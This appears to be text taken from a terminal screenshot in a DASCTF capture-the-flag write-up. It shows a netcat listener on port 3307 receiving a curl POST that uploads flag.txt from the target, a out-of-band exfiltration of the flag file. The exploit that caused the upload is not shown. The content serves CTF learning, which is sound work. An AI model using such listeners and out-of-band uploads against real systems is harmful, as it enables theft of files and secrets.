 au| Share session
[root@iZwz9ck0io750jjxfvvlkqZ ~]# nc -lvvp 3307
Listening on any address 3307 (opsession-prxy)
Connection from 120.230.15.39:20510
POST / HTTP/1.1
User-Agent: curl/7.38.0
Host: 8.129.42.140:3307
Accept: */*
Content-Length: 204
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------a773ceee71f305f8
--------------------------a773ceee71f305f8
Content-Disposition: form-data; name="a"; filename="flag.txt"
Content-Type: text/plain
DASCTF{flag_is_here}
--------------------------a773ceee71f305f8--